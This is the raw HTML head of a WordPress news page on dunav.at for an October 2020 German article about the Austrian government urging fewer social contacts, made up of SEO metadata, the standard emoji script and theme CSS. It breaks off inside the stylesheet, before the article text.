

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/
body_size: 20213
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Die Regierung appeliert: Sozialen Kontakte einschränken | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Die Regierung appeliert: Sozialen Kontakte einschränken | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2020/10/kurz-i-kogler-e1603003799951.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2020/10/kurz-i-kogler-e1603003799951.jpg" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="683" />
		<meta property="article:published_time" content="2020-10-18T06:50:07+00:00" />
		<meta property="article:modified_time" content="2020-10-18T06:50:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Die Regierung appeliert: Sozialen Kontakte einschränken | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2020/10/kurz-i-kogler-e1603003799951.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#article","name":"Die Regierung appeliert: Sozialen Kontakte einschr\u00e4nken | Dunav.at","headline":"Die Regierung appeliert: Sozialen Kontakte einschr\u00e4nken","author":{"@id":"https:\/\/dunav.at\/de\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2020\/10\/kurz-i-kogler-e1603003799951.jpg","width":1000,"height":683},"datePublished":"2020-10-18T06:50:07+02:00","dateModified":"2020-10-18T06:50:07+02:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#webpage"},"articleSection":"News, \u00d6sterreich, Deutsch"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/","name":"Die Regierung appeliert: Sozialen Kontakte einschr\u00e4nken","url":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/de\/author\/admin\/#author","url":"https:\/\/dunav.at\/de\/author\/admin\/","name":"Dunav REDAKCIJA","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f7f65005c93ad1e6afc7c09cba12200c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Dunav REDAKCIJA"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#webpage","url":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/","name":"Die Regierung appeliert: Sozialen Kontakte einschr\u00e4nken | Dunav.at","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/de\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dunav.at\/de\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2020\/10\/kurz-i-kogler-e1603003799951.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":1000,"height":683},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/de\/die-regierung-appeliert-sozialen-kontakte-einschraenken\/#mainImage"},"datePublished":"2020-10-18T06:50:07+02:00","dateModified":"2020-10-18T06:50:07+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"de-DE","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Feed" href="https://dunav.at/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Kommentar-Feed" href="https://dunav.at/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Die Regierung appeliert: Sozialen Kontakte einschränken-Kommentar-Feed" href="https://dunav.at/de/die-regierung-appeliert-sozialen-kontakte-einschraenken/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
